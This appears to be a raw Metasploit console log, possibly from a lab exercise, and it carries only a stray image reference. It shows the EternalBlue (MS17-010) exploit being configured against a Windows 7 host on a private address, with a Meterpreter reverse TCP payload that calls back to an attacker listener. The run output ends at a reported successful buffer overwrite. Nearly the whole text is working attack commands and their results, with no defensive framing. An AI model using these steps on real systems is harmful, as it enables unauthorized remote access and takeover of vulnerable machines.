 msfconsole
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.162.210
rhosts => 172.22.162.210
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.22.163.97
lhost => 172.22.163.97
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.22.163.97:4444
[+] 172.22.162.210:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 172.22.162.210:445 - Connecting to target for exploitation.
[+] 172.22.162.210:445 - Connection established for exploitation.
[+] 172.22.162.210:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.162.210:445 - CORE raw buffer dump (27 bytes)
[*] 172.22.162.210:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.22.162.210:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 172.22.162.210:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.162.210:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.162.210:445 - Sending all but last fragment of exploit packet
[*] 172.22.162.210:445 - Starting non-paged pool grooming
[+] 172.22.162.210:445 - Sending SMBv2 buffers
[+] 172.22.162.210:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.162.210:445 - Sending final SMBv2 buffers.
[*] 172.22.162.210:445 - Sending last fragment of exploit packet!
[*] 172.22.162.210:445 - Receiving response from exploit packet
[+] 172.22.162.210:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!